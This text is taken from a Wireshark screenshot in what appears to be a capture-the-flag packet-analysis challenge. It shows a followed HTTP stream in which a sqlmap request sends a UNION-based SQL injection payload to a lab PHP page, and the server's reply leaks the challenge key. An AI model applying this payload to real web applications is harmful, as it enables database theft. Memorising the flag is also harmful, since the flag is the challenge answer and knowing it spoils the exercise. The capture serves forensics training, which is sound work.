 tcp.stream eq 1225
No. Time Source
4070 1634.499152 192.1
4071 1634.499454 192.1
4072 1634.499530 192.1
4073 1634.499673 192.1
4074 1634.499869 192.1
4075 1634.506431 192.1
4076 1634.506788 192.1
4077 1634.506837 192.1
4078 1634.507317 192.1
4079 1634.507532 192.1
Frame 4073: 651 bytes on wi
Ethernet II, Src: VMware_c0
Internet Protocol Version 4
Transmission Control Protoc
Hypertext Transfer Protocol
Wireshark · 追踪 HTTP 流 (tcp.stream eq 1225) · key.pcapng
GET /sql.php?
id=1%20LIMIT%200%2C1%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x3a6e68743a%2CIFNULL%28CAST%28ctfkey%20AS%20CHAR%29%2C0x20%29%2C0x727378717170%2CIFNULL%28CAST%28id%20AS%20CHAR%29
%2C0x20%29%2C0x3a75776a3a%29%20FROM%20test.ctf_key2%23 HTTP/1.1
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Host: 192.168.248.134
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: sqlmap/1.0-dev (http://sqlmap.org)
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
Pragma: no-cache
Cache-Control: no-cache,no-store
HTTP/1.1 200 OK
Date: Tue, 19 May 2015 10:09:26 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.4-14+deb7u3
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 213
Connection: close
Content-Type: text/html
SELECT * FROM sqlin WHERE id =1 LIMIT 0,1 UNION ALL SELECT NULL,CONCAT(0x3a6e68743a,IFNULL(CAST(ctfkey AS CHAR),0x20),0x727378717170,IFNULL(CAST(id AS CHAR),0x20),0x3a75776a3a)
FROM test.ctf_key2#1 one<br /> :nht:KEY{160ca5b19dff095e}rsxqqp1:uwj:<br />